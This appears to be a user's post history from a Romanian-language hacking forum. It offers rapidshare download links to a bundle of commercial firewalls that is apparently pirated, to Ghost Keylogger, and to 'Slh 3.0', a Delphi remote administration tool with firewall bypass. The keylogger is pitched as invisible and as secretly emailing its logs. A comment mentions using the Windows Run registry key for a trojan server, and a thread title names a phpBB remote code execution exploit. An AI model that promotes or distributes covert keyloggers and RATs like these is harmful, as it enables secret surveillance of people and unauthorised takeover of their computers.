+ Jetico Personal Firewall 2.0.0.9 Beta + ISS BlackICE PC Protection/ Server Protection 3.6 + Comodo Personal Firewall 2.3.5.62 + Agnitum Outpost Firewall Pro 4.0 Build 951/582 RC3 + ZoneAlarm AntiSpyware 6.5.737.000 + ZoneAlarm 6.5.737.000 Free/ Pro/ with Antivirus/ Internet Security Suite + Sunbelt Kerio Personal Firewall 4.3 Build 268 + Kerio WinRoute Firewall 6.2.2 Build 1746 + Sygate Personal Firewall 5.6.3408.0 (Debug Build) + Kaspersky Anti-Hacker 1.9 Build 137 - + FinalZoneAlarm Wireless Security 5.5.094.000 + McAfee Desktop Firewall™ 8.0.493 + eTrust Personal Firewall 5.5.114.000 + McAfee Wireless Home Network Security 2006 1.0.124.1 Download: http://rapidshare.com/files/34954817/Best_Firewalls.rar
-
Would you like to know what people are doing on your computer? Would you feel better to know what your children are doing on the internet? Ghost Keylogger can help you! Ghost Keylogger is an invisible easy-to-use surveillance tool that records every keystroke to an encrypted log file. The log file can be sent secretly with email to a specified receiver. Ghost Keylogger also monitors the Internet activity by logging the addresses of visited homepages. It monitors time and title of the active application; even text in edit boxes and message boxes is captured. Some applications of the keylogger - Monitor your computer while you are away - Retrieve lost information - Parents can monitor their children activity - Monitor what and when programs are opened - Find out what you actually wrote. Download: http://rapidshare.com/files/34875973/Ghost_Keylogger.rar
-
multumesc mult vladiii... ai un "10" de la mine faza cu "SOFTWARE\Microsoft\Windows\CurrentVersion\Run\" o stiam pt ca am facut un server de trojan faza cu statusul messengerului nu o stiam fazele de la Tips & Tricks cred ca le stiu mai multi de aici! oricum ai facut un tutorial foarte bun si interesant pt incepatori ca mine
-
phpBB 2.0.15 Viewtopic.PHP Remote Code Execution Vulnerabili
Ras replied to RedJoker's topic in Exploituri
trebuia sa postezi si tu la exploits... -
Title: Slh 3.0 Author: santasdad Language: delphi Description: Complete fwb+ remote administration tool download for full feature list. Images: Download: http://rapidshare.com/files/34407835/s3.rar
-
Ras - vine de la :D:D rasete ... mi se zice asa de la 6 ani... asa mi-au zis aia mari cu care stateam